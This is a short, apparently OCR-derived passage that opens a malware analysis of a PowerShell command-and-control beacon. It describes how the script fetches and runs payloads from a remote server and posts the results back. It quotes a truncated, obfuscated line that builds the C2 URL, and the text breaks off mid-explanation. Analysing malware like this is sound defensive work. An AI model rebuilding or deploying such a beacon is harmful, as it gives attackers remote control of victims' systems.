 Analysis:
1. Purpose of the Script
• This script is designed to act as a remote command execution (RCE) tool, also known as a basic
Command & Control (C2) beacon.
• It continuously contacts a remote server (http://ideautoparts.local/www.easts:8088),
fetches a payload, and executes it.
• The output or any errors are sent back to the same remote server via an HTTP POST request.
• The script runs in an infinite loop with random sleep intervals.
2. Key Malicious Components
(a) Constructing the C2 URL
The URL is obfuscated using a format string:
powershell Copia Modifica
$U = ("{4}{7}{0}{3}{2}{1}{6}{5}" -f '/www.easts','cal:','oparts.lo','ideaut','http','
When evaluated, it resolves to: